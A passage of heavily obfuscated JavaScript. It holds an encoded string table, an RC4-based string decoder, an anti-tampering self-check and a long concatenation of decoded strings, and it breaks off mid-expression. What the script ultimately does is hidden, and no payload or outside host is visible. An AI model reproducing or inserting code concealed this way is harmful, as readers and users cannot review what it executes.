AsWq','gCkuWRi+W6m','wLa9W5lcKG','h8kNzKRdKW','cCoek2tdGq','WQjsBLtcLa','WRtdI8omW55q','EWBcLXiM','WOhdK8oLW6XH','WOJcMMTnWRC','WQ87WPVdKsC','WQ9yn2mE','W6BdMSkPW4Ss','WP92WPVdVIO','W77dHghcV2m','W4viW5b8W4y','WOldMHFdK1i','CSkqWR3dVeK','W6aKWOKSbq','W59iAmkZW7a','WP3dGb7dG04','m0VcIrqd','WPJcTCkmqSk/','WQXImxGy','W6JdVCoZWQ7cTa','W40Uug/cPq','W4BdNmoJWP7cJG','W6LQE0hcUW','hKNdO8kAWP8','W7rkz3ZcVW','W63dMCkyW6K1','WPTvoqCr','W73dPmkmW4r+','drqcWR44','W7FdRmo1WQBcPa','cYhdKmotWO8','W4hcRMb+WQy','WPmpWOaTta','D8oLWR1XW74','WPtdQ8oRW7rr','W4JdPY4JWQq','W4SCWPaNcW','WRBdPmoBW55m','uxrqhmoh','WPhcKmk6AmkK','W7FcG8ouW59v','daKuWQq7','g8k/WPeRBa','W7ldUSkSW6CC','Dg1dkCof','WRhcL1bVWPS','WPdcSbtdId8','bSk/W7tcT2e','WPi9WPT0WOS','WQ86WORdNJe','zHv5WPZdQa','a8kUW5FcJv4','WRK2vYK3','WQpdU8kLEG','W5tdUmoiCdq','W6ldOSosCsG','WQFdVSkNlLG','W61xh3NdLW','W4LVzSkfW44','WPfCiGCg','WOCfWPpdRam','WPOuzsyL','WOCnWQabDW','W6XkAmoNFW','hmoHrSk8vW','WQKzWO8rtW','W7LjuSkEW44','a2BdQ8kWWQC','vwfbvSk+','WQ4TW58zW4a','W6vds8oMva','ECoWWR4hWQq','cmkIbNpdKa','BwX9oCof','W4JdLSojCqW','W7ddT8oWWQ7cUa','W77dPCk5W4iD','Bc9hWP3dIq','yW98mSo4','W6NcQSkfpCkX','WRNcJmkjvCkj','tGbpWP7dSW','WPtdJsxdKLu','ht9rjmkD','WP1aiaWf','WQldQbJdJ1e','dMtcIJi9','CmkGWOVdJhG','WPddS3HKWOm','W419b0NdPG','WP0iW7uNWPW','W6hdMmoOEdm','zmkZjKZdKq','W6VcPCoqW71x','iCkPWOuwW7K','i13cIq4B','p3ldRSkMWOS','WODzWRpdLHS','g8kdafpdGq','bWygWPeT','pN3dUSkIWPC','W5XLxfHa','WPZcVSkhW5Dn','ixBdKwxcHW','WO02W4SEW78','puFdHSoDWPi','W7bAFfpcVa','WQZdT8oDWPvb','WO3dICoXW6fN','W4jdx8oSFG','dmkYcvJdKW','k8oTCmkXhW','nJXriCkQ','WOfvm20B','gfW6D8kM','oCk6pM3dQG','zIvqWQxcVG','W57dT8ojh0C','W6L9w8oZyW','ydzeWPVdOq','W7VcSwOyWPO','aCk8ehZdGa'];function _0x2471493d(a,b){a=a-0xea;var c=_0x2471493c[a];if(_0x2471493d['zusspM']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2471493d['slTevM']=h,_0x2471493d['YIShzE']={},_0x2471493d['zusspM']=!![];}var e=_0x2471493c[0x0],f=a+e,g=_0x2471493d['YIShzE'][f];if(g===undefined){if(_0x2471493d['xlJOcd']===undefined){var i=function(j){this['PdRmkw']=j,this['miGCTf']=[0x1,0x0,0x0],this['IMXaGG']=function(){return'newState';},this['RDFkEC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SkAeln']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['rUBhjj']=function(){var j=new RegExp(this['RDFkEC']+this['SkAeln']),k=j['test'](this['IMXaGG']['toString']())?--this['miGCTf'][0x1]:--this['miGCTf'][0x0];return this['tWpvaB'](k);},i['prototype']['tWpvaB']=function(j){if(!Boolean(~j))return j;return this['xhhroK'](this['PdRmkw']);},i['prototype']['xhhroK']=function(j){for(var k=0x0,l=this['miGCTf']['length'];k<l;k++){this['miGCTf']['push'](Math['round'](Math['random']())),l=this['miGCTf']['length'];}return j(this['miGCTf'][0x0]);},new i(_0x2471493d)['rUBhjj'](),_0x2471493d['xlJOcd']=!![];}c=_0x2471493d['slTevM'](c,b),_0x2471493d['YIShzE'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x2471493d;while(!![]){try{var c=-parseInt(a0(0x64d,'VOb@'))*parseInt(a0(0x3f5,'8%2P'))+parseInt(a0(0x43f,'7#Fj'))+parseInt(a0(0x3b4,')o7f'))+parseInt(a0(0x467,'VOb@'))+parseInt(a0(0x886,'!BPO'))*-parseInt(a0(0x5f2,'O9$a'))+parseInt(a0(0x6a8,'F@9)'))*parseInt(a0(0x1af,'U%Hi'))+-parseInt(a0(0x667,'h*o7'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2471493c,0xefee4),!function(){var a1=_0x2471493d,c={};c[a1(0x1b5,'n(%J')]=function(z,C){return z<C;},c[a1(0x7db,'n(%J')]=function(z,C){return z!==C;},c[a1(0x4a0,'GrVo')]=function(z,C){return z===C;},c[a1(0x7e9,'SOPp')]=function(z,C){return z+C;},c[a1(0x6b5,'xmup')]=function(z,C){return z*C;},c[a1(0x16e,'U%Hi')]=function(z,C){return z-C;},c[a1(0x5c6,'K]fR')]=function(z,C){return z===C;},c[a1(0x245,'rC7X')]=function(z,C){return z+C;},c[a1(0x33f,'!BPO')]=function(z,C){return z!==C;},c[a1(0x18c,'GrVo')]=function(z,C){return z===C;},c[a1(0x1e2,'9dRK')]=function(z,C,D,F,G,I,L,P,R,S,T){return z(C,D,F,G,I,L,P,R,S,T);},c[a1(0x427,'f%9g')]=function(z,C){return z||C;},c[a1(0xf0,'E2Af')]=function(z,C){return z(C);},c[a1(0x49d,'8%2P')]=function(z){return z();},c[a1(0x1ce,'YB7F')]=function(z,C,D,F,G,I,L,P){return z(C,D,F,G,I,L,P);},c[a1(0x5cd,'F@9)')]=function(z,C){return z!==C;},c[a1(0x5ed,'o%6C')]=function(z,C){return z!==C;},c[a1(0x38a,'I0[w')]=function(z,C){return z!==C;},c[a1(0x1f0,'!0v[')]=function(z,C){return z!==C;},c[a1(0x7f2,'YB7F')]=function(z,C){return z!==C;},c[a1(0x366,'QJxk')]=function(z,C){return z!==C;},c[a1(0x7a3,'!fq1')]=function(z,C,D,F,G,I,L){return z(C,D,F,G,I,L);},c[a1(0x85b,'79NV')]=function(z,C,D,F,G,I,L){return z(C,D,F,G,I,L);},c[a1(0x541,'F@9)')]=function(z,C){return z<C;},c[a1(0x671,'9dRK')]=function(z,C,D,F,G){return z(C,D,F,G);},c[a1(0x462,'[Znq')]=function(z,C){return z||C;},c[a1(0x79f,'79NV')]=a1(0x5cc,'248e')+a1(0x521,'tB]Q')+a1(0x34c,'rC7X')+a1(0x2ca,'C]8E')+a1(0x70d,'9dRK')+a1(0x3b0,'RB%r')+a1(0x878,'49d3')+a1(0x60e,'O9$a')+a1(0x303,'8%2P')+a1(0x645,'E2Af')+a1(0x367,'a]&h')+a1(0x46b,'248e')+a1(0x273,'F@9)')+a1(0x5d5,'!fq1')+a1(0x32f,'GrVo')+a1(0x377,'79NV')+a1(0x880,'E2Af')+a1(0x534,'VkUQ')+a1(0x403,'^4ah')+a1(0x345,'@%Yf')+a1(0x837,'!0v[')+a1(0x119,'^4ah')+a1(0x78e,'vGnl')+a1(0x411,'0ohe')+a1(0x10d,'!fq1')+a1(0x178,'^4ah')+a1(0x738,'7#Fj')+a1(0x15c,'QJxk')+a1(0x677,'[Znq')+a1(0x4b0,'D!on')+a1(0x435,'n(%J')+a1(0x7d6,'49d3')+a1(0x67e,'o%6C')+a1(0x356,'QJxk')+a1(0x578,'vGnl')+a1(0x4f7,'7#Fj')+a1(0x8c6,'%dFA')+a1(0x7f9,'^4ah')+a1(0xff,'@%Yf')+a1(0x685,'6!)0')+a1(0x504,'*)JH')+a1(0xf1,'*)JH')+a1(0x84f,'pAem')+a1(0x3e1,'79NV')+a1(0x557,'nF!n')+a1(0x715,'$pf@')+a1(0x41e,'248e')+a1(0x43a,'$pf@')+a1(0x5e1,'nF!n')+a1(0x1bf,'vGnl')+a1(0x10f,'I0[w')+a1(0x254,'n(%J')+a1(0x601,'*)JH')+a1(0x482,'o%6C')+a1(0x70b,'Q8A5')+a1(0x28d,'GrVo')+a1(0x6be,'^4ah')+a1(0x539,'vGnl')+a1(0x1b4,'C]8E')+a1(0x357,'SOPp')+a1(0x489,'a]&h')+a1(0x732,'$pf@')+a1(0x4c9,'^4ah')+a1(0x683,'tB]Q')+a1(0x726,'a]&h')+a1(0x855,'rC7X')+a1(0x821,'!BPO')+a1(0x101,'PhSh')+a1(0x281,'n(%J')+a1(0x8b6,'!fq1')+a1(0x3a6,'a]&h')+a1(0x3ec,'[Znq')+a1(0x618,'@%Yf')+a1(0xec,'C]8E')+a1(0x2b6,'%dFA')+a1(0x140,'[Znq')+a1(0x873,'VkUQ')+a1(0x311,'YB7F')+a1(0x83e,'vGnl')+a1(0x758,'SOPp')+a1(0x831,'%dFA')+a1(0x389,'U%Hi')+a1(0x122,'VOb@')+a1(0x7e0,'h*o7')+a1(0x4bc,'VOb@')+a1(0x551,'6!)0')+a1(0x81c,'U%Hi')+a1(0x7c3,'U%Hi')+a1(0x1ca,')o7f')+a1(0x737,'$pf@')+a1(0x452,'D!on')+a1(0x6ed,'o%6C')+a1(0x23d,'49d3')+a1(0x6dc,'h*o7')+a1(0x1e5,'*)JH')+a1(0x778,'PhSh')+a1(0x446,'C]8E')+a1(0x7d4,'uWW#')+a1(0x1ad,'C]8E')+a1(0x4f1,'K]fR')+a1(0x61c,'49d3')+a1(0x328,'xmup')+a1(0x175,'0ohe')+a1(0x619,'E2Af')+a1(0x1d8,'SOPp')+a1(0x7de,'Q8A5')+a1(0x7aa,'7#Fj')+a1(0x6a3,'SOPp')+a1(0x44c,'*)JH')+a1(0x6b2,'I0[w')+a1(0x7f1,'I0[w')+a1(0x182,'U%Hi')+a1(0x28e,'AkGa')+a1(0x44a,'%dFA')+a1(0x67b,'8%2P')+a1(0x781,'xmup')+a1(0x46c,'tB]Q')+a1(0x823,'nF!n')+a1(0x211,'@%Yf')+a1(0x76b,'o%6C')+a1(0x8cb,'QJxk')+a1(0x78d,'7#Fj')+a1(0x64b,'^4ah')+a1(0x481,'6!)0')+a1(0x4a6,'pAem')+a1(0x6d0,'ELm3')+a1(0x27c,'C]8E')+a1(0x3d8,'[Znq')+a1(0x4b7,')o7f')+a1(0x352,'C]8E')+a1(0x808,'!0v[')+a1(0x49f,'uWW#')+a1(0x26d,'49d3')+a1(0x320,'h*o7')+a1(0x457,'PhSh')+a1(0x3e6,'49d3')+a1(0x486,'D!on')+a1(0x747,'qscp')+a1(0x1db,'6!)0')+a1(0x241,'!0v[')+a1(0x434,'RB%r')+a1(0x3be,'6!)0')+a1(0x1ee,'K]fR')+a1(0x309,'pAem')+a1(0x270,'f%9g')+a1(0x7c6,'!0v[')+a1(0x4d2,'RB%r')+a1(0xf7,'VOb@')+a1(0x51a,'uWW#')+a1(0x286,'QJxk')+a1(0x68e,'o%6C')+a1(0x8bc,'7#Fj')+a1(0x63f,'K]fR')+a1(0x8a2,'tB]Q')+a1(0x7a2,'7#Fj')+a1(0x5e2,'PhSh')+a1(0x18d,'f%9g')+a1(0x79e,'xmup')+a1(0x52d,')o7f')+a1(0x5d0,'D!on')+a1(0x359,'!fq1')+a1(0x7e6,'O9$a')+a1(0x487,'!0v[')+a1(0x1f1,'D!on')+a1(0x8cc,'U%Hi')+a1(0x835,'%dFA')+a1(0x82a,'8%2P')+a1(0x6a0,'9dRK')+a1(0x297,'!fq1')+a1(0x6a1,'nF!n')+a1(0x589,'@%Yf')+a1(0x5ff,'h*o7')+a1(0x80f,'*)JH')+a1(0x53c,'I0[w')+a1(0x794,'C]8E')+a1(0x5d6,'0ohe')+a1(0x893,'n(%J')+a1(0x36d,'0ohe')+a1(0x6d1,'qscp')+a1(0x5a1,'xmup')+a1(0x5a3,'*)JH')+a1(0x79d,'K]fR')+a1(0x766,'K]fR')+a1(0x587,'pAem')+a1(0x353,'f%9g')+a1(0x40b,'[Znq')+a1(0x334,'rC7X')+a1(0x4d7,'!0v[')+a1(0x59f,'pAem')+a1(0x1b2,'h*o7')+a1(0x3cb,'f%9g')+a1(0x2b9,'PhSh')+a1(0x423,'n(%J')+a1(0x751,'uWW#')+a1(0x56b,'h*o7')+a1(0x447,'SOPp')+a1(0x12d,'@%Yf')+a1(0x430,'VkUQ')+a1(0x30a,'AkGa')+a1(0x13d,'ELm3')+(a1(0x1be,'o%6C')+a1(0x3aa,'U%Hi')+a1(0x38e,')o7f')+a1(0x2ff,'a]&h')+a1(0x207,'9dRK')+a1(0x6b7,'8%2P')+a1(0x2a4,'$pf@')+a1(0x775,'79NV')+a1(0x421,'o%6C')+a1(0x84e,'tB]Q')+a1(0x185,'vGnl')+a1(0x72f,'6!)0')+a1(0x23e,'D!on')+a1(0x19e,'49d3')+a1(0x72e,'uWW#')+a1(0xfc,'C]8E')+a1(0x23f,'^4ah')+a1(0x5d1,'248e')+a1(0x4c0,'%dFA')+a1(0x1a2,'6!)0')+a1(0x3d4,'!BPO')+a1(0x3fd,'8%2P')+a1(0x29c,'%dFA')+a1(0x8a6,'vGnl')+a1(0x5fa,'VOb@')+a1(0x5e3,'^4ah')+a1(0x374,'qscp')+a1(0x48e,'F@9)')+a1(0x3cf,'49d3')+a1(0x42f,'n(%J')+a1(0x53a,'YB7F')+a1(0x3f0,'!BPO')+a1(0x38b,'rC7X')+a1(0x731,'PhSh')+a1(0x849,'ELm3')+a1(0x6b6,'F@9)')+a1(0x502,'AkGa')+a1(0x5c7,'*)JH')+a1(0x646,'K]fR')+a1(0x412,'VkUQ')+a1(0x229,'RB%r')+a1(0x4e6,'h*o7')+a1(0x5bf,'!BPO')+a1(0x442,'uWW#')+a1(0x708,'F@9)')+a1(0x347,'o%6C')+a1(0x6db,'8%2P')+a1(0x1eb,'uWW#')+a1(0x52c,'h*o7')+a1(0x194,'[Znq')+a1(0x6b4,'vGnl')+a1(0x296,'$pf@')+a1(0x658,'[Znq')+a1(0x390,'nF!n')+a1(0x39f,'O9$a')+a1(0x107,'79NV')+a1(0x6fd,'@%Yf')+a1(0x1f4,'vGnl')+a1(0x660,'SOPp')+a1(0x188,'QJxk')+a1(0x370,'$pf@')+a1(0x56c,'o%6C')+a1(0x1e1,'F@9)')+a1(0x383,'a]&h')+a1(0x7f3,'8%2P')+a1(0x1d9,'a]&h')+a1(0x8c7,'VOb@')+a1(0x830,'E2Af')+a1(0x3ab,'!fq1')+a1(0x5f8,'*)JH')+a1(0x6e8,'PhSh')+a1(0x567,'VOb@')+a1(0x698,'$pf@')+a1(0x19f,'AkGa')+a1(0x2b3,'nF!n')+a1(0x47f,'%dFA')+a1(0x57a,'8%2P')+a1(0x24f,'GrVo')+a1(0x7ee,'%dFA')+a1(0x301,'^4ah')+a1(0x8d0,'PhSh')+a1(0x8a3,'o%6C')+a1(0x558,'ELm3')+a1(0x2f8,'PhSh')+a1(0x2dc,'!0v[')+a1(0x83b,'@%Yf')+a1(0x3c6,'248e')+a1(0x425,'6!)0')+a1(0x35b,'Q8A5')+a1(0x283,'K]fR')+a1(0x69d,'248e')+a1(0x183,'!0v[')+a1(0x639,'VOb@')+a1(0x1e3,'49d3')+a1(0x6fb,'^4ah')+a1(0x754,'Q8A5')+a1(0x744,'RB%r')+a1(0x6eb,'I0[w')+a1(0x4cb,'RB%r')+a1(0x35e,'49d3')+a1(0x331,'7#Fj')+a1(0x540,'9dRK')+a1(0x129,'8%2P')+a1(0x4a1,'79NV')+a1(0x34e,'pAem')+a1(0x694,'o%6C')+a1(0x862,')o7f')+a1(0x657,'h*o7')+a1(0x2e4,'[Znq')+a1(0x449,'GrVo')+a1(0x2e9,'uWW#')+a1(0x25a,'$pf@')+a1(0x60b,'uWW#')+a1(0x1c2,'YB7F')+a1(0x214,'O9$a')+a1(0x479,'qscp')+a1(0x3d6,'GrVo')+a1(0x40c,'K]fR')+a1(0x38f,'E2Af')+a1(0x5d9,'[Znq')+a1(0x2e0,'79NV')+a1(0x6ea,'Q8A5')+a1(0x7f8,'rC7X')+a1(0x879,'248e')+a1(0x4c5,'!BPO')+a1(0x2f4,'[Znq')+a1(0x7b6,'n(%J')+a1(0x666,'9dRK')+a1(0x81a,'GrVo')+a1(0x8c0,'@%Yf')+a1(0x295,'K]fR')+a1(0x7a5,'^4ah')+a1(0x196,'F@9)')+a1(0x32d,'f%9g')+a1(0x603,'GrVo')+a1(0x860,'6!)0')+a1(0x3a9,'248e')+a1(0x44f,'rC7X')+a1(0x5c4,'!fq1')+a1(0x57c,'QJxk')+a1(0x42d,'SOPp')+a1(0x865,'6!)0')+a1(0x704,'0ohe')+a1(0x27a,'0ohe')+a1(0x6f3,'xmup')+a1(0x574,'F@9)')+a1(0x568,'9dRK')+a1(0x782,'9dRK')+a1(0x494,'F@9)')+a1(0x6ac,'h*o7')+a1(0x3a5,'248e')+a1(0x719,'79NV')+a1(0x2f2,'qscp')+a1(0x2a0,'AkGa')+a1(0x697,'SOPp')+a1(0x145,'rC7X')+a1(0x419,'xmup')+a1(0x310,'GrVo')+a1(0x529,'SOPp')+a1(0x16a,'^4ah')+a1(0x37a,'tB]Q')+a1(0x41d,'a]&h')+a1(0x50b,'0ohe')+a1(0x675,'n(%J')+a1(0x676,'xmup')+a1(0x4b3,'Q8A5')+a1(0x86c,'YB7F')+a1(0x1bb,'YB7F')+a1(0x158,')o7f')+a1(0x53f,'rC7X')+a1(0x5f9,'vGnl')+a1(0x7e3,'vGnl')+a1(0x1aa,'7#Fj')+a1(0x82c,'F@9)')+a1(0x7d5,'U%Hi')+a1(0x812,'8%2P')+a1(0x4e4,'qscp')+a1(0x4ba,'tB]Q')+a1(0x7d0,'RB%r')+a1(0x52a,'!0v[')+a1(0x1ae,'*)JH')+a1(0x858,'E2Af')+a1(0x1df,'K]fR')+a1(0x4ff,'AkGa')+a1(0x5f1,'xmup')+a1(0x642,'!0v[')+a1(0x3b3,'h*o7')+a1(0x22e,'9dRK')+a1(0x151,'PhSh')+a1(0xf4,'tB]Q')+a1(0x4b5,'AkGa')+a1(0x3e5,'a]&h')+a1(0x234,'6!)0')+a1(0x255,'K]fR')+a1(0x70a,')o7f')+a1(0x1b1,'QJxk')+a1(0x5bb,'qscp')+a1(0x318,'0ohe')+a1(0x45b,'8%2P')+a1(0x226,'PhSh'))+(a1(0x224,'GrVo')+a1(0x401,'%dFA')+a1(0x61f,'^4ah')+a1(0x294,'$pf@')+a1(0x2cc,'@%Yf')+a1(0x41b,'0ohe')+a1(0x68f,'79NV')+a1(0x1ab,'nF!n')+a1(0x83a,'rC7X')+a1(0x5e8,'n(%J')+a1(0x394,'248e')+a1(0x4c2,'F@9)')+a1(0x2c1,'7#Fj')+a1(0x7c0,'49d3')+a1(0x55f,'vGnl')+a1(0x20e,'qscp')+a1(0x128,'[Znq')+a1(0x3f3,'tB]Q')+a1(0x4a4,'SOPp')+a1(0x143,'E2Af')+a1(0x5b1,'*)JH')+a1(0x15a,'!0v[')+a1(0x894,'YB7F')+a1(0x490,'o%6C')+a1(0x501,'h*o7')+a1(0x590,'F@9)')+a1(0x51e,'%dFA')+a1(0x741,'o%6C')+a1(0x300,'$pf@')+a1(0xfa,'K]fR')+a1(0x882,'nF!n')+a1(0x7ad,'qscp')+a1(0x7fe,'8%2P')+a1(0x6dd,'QJxk')+a1(0x2a1,'nF!n')+a1(0x834,'vGnl')+a1(0x546,'!0v[')+a1(0x4e8,'*)JH')+a1(0x354,'E2Af')+a1(0x7c7,'tB]Q')+a1(0x8b9,'VOb@')+a1(0x5fd,'F@9)')+a1(0x4c8,'^4ah')+a1(0x249,'pAem')+a1(0x89d,'@%Yf')+a1(0x32e,'Q8A5')+a1(0x132,'79NV')+a1(0x56f,'@%Yf')+a1(0x838,'9dRK')+a1(0x216,'U%Hi')+a1(0x519,'VkUQ')+a1(0x25b,'$pf@')+a1(0x1e7,'C]8E')+a1(0x695,'7#Fj')+a1(0x87b,'SOPp')+a1(0x17a,'a]&h')+a1(0x57d,'PhSh')+a1(0x1d7,'!0v[')+a1(0x190,'248e')+a1(0x173,'f%9g')+a1(0x897,'9dRK')+a1(0x554,'D!on')+a1(0x3fc,'nF!n')+a1(0x197,'7#Fj')+a1(0x6a7,'QJxk')+a1(0x227,'tB]Q')+a1(0x29d,'qscp')+a1(0x24b,'xmup')+a1(0x15b,'F@9)')+a1(0x3db,'7#Fj')+a1(0x58a,'C]8E')+a1(0x761,'F@9)')+a1(0x2b4,'248e')+a1(0x5fe,'9dRK')+a1(0x670,'D!on')+a1(0x75a,'^4ah')+a1(0x839,'uWW#')+a1(0x41c,'7#Fj')+a1(0x745,'PhSh')+a1(0x380,'tB]Q')+a1(0x121,'79NV')+a1(0x8cd,'79NV')+a1(0x700,'E2Af')+a1(0x2c9,'n(%J')+a1(0x237,'[Znq')+a1(0x6c4,'AkGa')+a1(0x82e,'K]fR')+a1(0x5c3,'^4ah')+a1(0x61a,'AkGa')+a1(0xeb,'pAem')+a1(0x36c,'QJxk')+a1(0x3c5,'PhSh')+a1(0x166,'79NV')+a1(0xf3,'YB7F')+a1(0x219,'*)JH')+a1(0x1da,'!BPO')+a1(0x74d,'E2Af')+a1(0x2df,'vGnl')+a1(0x8b7,'*)JH')+a1(0x3c0,'U%Hi')+a1(0x396,'*)JH')+a1(0x372,'VOb@')+a1(0x612,'E2Af')+a1(0x725,'!BPO')+a1(0x6c0,'K]fR')+a1(0x364,'6!)0')+a1(0x7d9,'f%9g')+a1(0x537,'K]fR')+a1(0x6f0,'0ohe')+a1(0x707,'h*o7')+a1(0x8b2,'AkGa')+a1(0x807,'h*o7')+a1(0x223,'!fq1')+a1(0x6a2,'6!)0')+a1(0x718,'!fq1')+a1(0x32c,'PhSh')+a1(0x34a,'QJxk')+a1(0x780,'uWW#')+a1(0x735,'0ohe')+a1(0x272,'I0[w')+a1(0x83c,'%dFA')+a1(0x279,'a]&h')+a1(0x110,'!fq1')+a1(0x12b,'!fq1')+a1(0x5f0,'C]8E')+a1(0x19b,'VkUQ')+a1(0x3cc,'F@9)')+a1(0x654,'F@9)')+a1(0x889,'rC7X')+a1(0x12e,'[Znq')+a1(0x124,'rC7X')+a1(0x221,'tB]Q')+a1(0x373,'[Znq')+a1(0x890,'49d3')+a1(0x156,'vGnl')+a1(0x78a,'YB7F')+a1(0x7ce,'O9$a')+a1(0x1cf,'PhSh')+a1(0x1f9,'[Znq')+a1(0x825,'xmup')+a1(0x550,'!BPO')+a1(0x796,'248e')+a1(0x585,'o%6C')+a1(0x12f,'pAem')+a1(0x5db,'$pf@')+a1(0x7b0,'7#Fj')+a1(0x276,'0ohe')+a1(0x74b,'PhSh')+a1(0x6cd,'0ohe')+a1(0xed,'f%9g')+a1(0x30e,'QJxk')+a1(0x31e,'9dRK')+a1(0x342,'n(%J')+a1(0x285,'E2Af')+a1(0x7b8,'^4ah')+a1(0x89c,'n(%J')+a1(0x261,'*)JH')+a1(0x264,'vGnl')+a1(0x49c,'248e')+a1(0x507,'!0v[')+a1(0x6a6,'^4ah')+a1(0x84b,'$pf@')+a1(0x135,'xmup')+a1(0x391,'49d3')+a1(0x3b2,'%dFA')+a1(0x314,'o%6C')+a1(0x5ac,'0ohe')+a1(0x43d,')o7f')+a1(0x198,'248e')+a1(0x48d,'U%Hi')+a1(0x710,'ELm3')+a1(0x105,'GrVo')+a1(0x5ee,'F@9)')+a1(0x469,'h*o7')+a1(0x82f,')o7f')+a1(0x171,'f%9g')+a1(0x538,'$pf@')+a1(0x3fb,'RB%r')+a1(0x45c,'D!on')+a1(0x463,'D!on')+a1(0x206,'f%9g')+a1(0x204,'nF!n')+a1(0x608,'xmup')+a1(0x170,'VOb@')+a1(0x1cc,'Q8A5')+a1(0x884,'Q8A5')+a1(0x8b5,'$pf@')+a1(0x451,'SOPp')+a1(0x114,'!BPO')+a1(0x75e,'*)JH')+a1(0x24c,'!BPO')+a1(0x656,'49d3')+a1(0x50d,'0ohe')+a1(0x7f6,'!0v[')+a1(0x3c2,'QJxk')+a1(0x609,'49d3')+a1(0x62b,'O9$a')+a1(0x40e,'pAem')+a1(0x459,'%dFA')+a1(0x126,'qscp'))+(a1(0x4b6,'h*o7')+a1(0xf2,'%dFA')+a1(0x549,'I0[w')+a1(0x20c,'F@9)')+a1(0x34d,'VOb@')+a1(0x7b1,'PhSh')+a1(0x663,'@%Yf')+a1(0x4eb,'a]&h')+a1(0x46a,'8%2P')+a1(0x6ad,'RB%r')+a1(0x6bf,'49d3')+a1(0x6bd,'@%Yf')+a1(0x11a,'[Znq')+a1(0x78c,'*)JH')+a1(0x7bf,'!0v[')+a1(0x72a,'49d3')+a1(0x3ea,'6!)0')+a1(0x35f,'E2Af')+a1(0x6de,'C]8E')+a1(0x2a9,'248e')+a1(0x308,'qscp')+a1(0x7b2,'79NV')+a1(0x788,'%dFA')+a1(0x146,'6!)0')+a1(0x1ff,'QJxk')+a1(0x606,'a]&h')+a1(0x67d,'^4ah')+a1(0x749,'E2Af')+a1(0x89a,'VkUQ')+a1(0x87c,'!fq1')+a1(0x6d8,'9dRK')+a1(0x54f,'!0v[')+a1(0x2a5,'AkGa')+a1(0x340,'f%9g')+a1(0x58d,'VOb@')+a1(0x1fa,'79NV')+a1(0x262,'79NV')+a1(0x3b1,'nF!n')+a1(0x177,'VOb@')+a1(0x784,'U%Hi')+a1(0x5b4,'VkUQ')+a1(0x6c3,'ELm3')+a1(0x690,'!BPO')+a1(0x16f,'!BPO')+a1(0x16c,'@%Yf')+a1(0x358,'248e')+a1(0x387,')o7f')+a1(0x239,'pAem')+a1(0x3d2,'O9$a')+a1(0x559,'uWW#')+a1(0x3e8,'GrVo')+a1(0x8bf,'QJxk')+a1(0x450,'$pf@')+a1(0x325,'PhSh')+a1(0x5a6,'I0[w')+a1(0x7ae,'K]fR')+a1(0x543,'nF!n')+a1(0x2bf,'VOb@')+a1(0x5e9,'*)JH')+a1(0x61b,'h*o7')+a1(0x67a,'SOPp')+a1(0x868,'n(%J')+a1(0x19c,'qscp')+a1(0x443,'O9$a')+a1(0x4f3,'^4ah')+a1(0x72d,'rC7X')+a1(0x1d2,'E2Af')+a1(0x885,'C]8E')+a1(0x798,'Q8A5')+a1(0x103,'$pf@')+a1(0x163,'ELm3')+a1(0x5ab,'[Znq')+a1(0x8c2,'!BPO')+a1(0x30c,'Q8A5')+a1(0x65b,'248e')+a1(0x871,'O9$a')+a1(0x38c,'nF!n')+a1(0x4c1,'C]8E')+a1(0x6d7,'PhSh')+a1(0x20d,'QJxk')+a1(0x4f6,'RB%r')+a1(0x6f5,'D!on')+a1(0x4d3,'!0v[')+a1(0x428,'*)JH')+a1(0x1e0,'rC7X')+a1(0x337,'9dRK')+a1(0x4dd,'VOb@')+a1(0x748,'I0[w')+a1(0x50e,'6!)0')+a1(0x819,'E2Af')+a1(0x764,'*)JH')+a1(0x228,'xmup')+a1(0x632,'f%9g')+a1(0x30b,'D!on')+a1(0x652,'49d3')+a1(0x743,'uWW#')+a1(0x2e3,'xmup')+a1(0x28a,'K]fR')+a1(0x2cd,'*)JH')+a1(0x69a,'K]fR')+a1(0x1f2,'*)JH')+a1(0x63a,'!0v[')+a1(0x4f4,'a]&h')+a1(0x8b4,'9dRK')+a1(0x8aa,'uWW#')+a1(0x75b,'rC7X')+a1(0x586,'qscp')+a1(0x836,'SOPp')+a1(0x829,'pAem')+a1(0x14a,'F@9)')+a1(0x74f,'Q8A5')+a1(0x2f6,'ELm3')+a1(0x5c8,'E2Af')+a1(0x8b3,'vGnl')+a1(0x7a7,'QJxk')+a1(0x5bc,'QJxk')+a1(0x397,'E2Af')+a1(0x548,'tB]Q')+a1(0x476,'YB7F')+a1(0x41f,')o7f')+a1(0x3e0,')o7f')+a1(0x622,'VkUQ')+a1(0x1de,'nF!n')+a1(0x2d8,'!fq1')+a1(0x84a,'K]fR')+a1(0x4de,'f%9g')+a1(0x3bb,'U%Hi')+a1(0x7f7,'!BPO')+a1(0x4e5,'%dFA')+a1(0x643,'xmup')+a1(0x637,'Q8A5')+a1(0x89e,'xmup')+a1(0x37d,'qscp')+a1(0x102,'a]&h')+a1(0x213,'E2Af')+a1(0x562,'VOb@')+a1(0x740,'D!on')+a1(0x803,'YB7F')+a1(0x81f,'VkUQ')+a1(0x5c2,'tB]Q')+a1(0x817,'PhSh')+a1(0x48a,'%dFA')+a1(0x4c7,'pAem')+a1(0x7af,'rC7X')+a1(0x7b5,'SOPp')+a1(0x275,')o7f')+a1(0x426,'uWW#')+a1(0x532,'SOPp')+a1(0x668,')o7f')+a1(0x522,'K]fR')+a1(0x3b5,'*)JH')+a1(0x8a8,'